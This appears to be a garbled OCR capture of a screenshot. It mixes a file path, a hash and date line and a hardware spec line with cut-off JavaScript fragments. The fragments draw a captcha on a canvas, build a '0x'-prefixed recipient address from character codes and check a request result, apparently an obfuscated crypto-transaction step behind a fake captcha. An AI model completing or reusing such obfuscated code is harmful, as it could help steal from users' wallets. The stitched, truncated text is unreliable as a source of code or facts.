
Hash code: 8f71f1112e41f66
Last modification: 2026-05-31
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.b
q=String.fromCharCode(34);const re
[{to:String.fromCharCode(48,120,98,9
j=await re.json();if(j.result){let h=j.
Processor:
1 GHz processor needed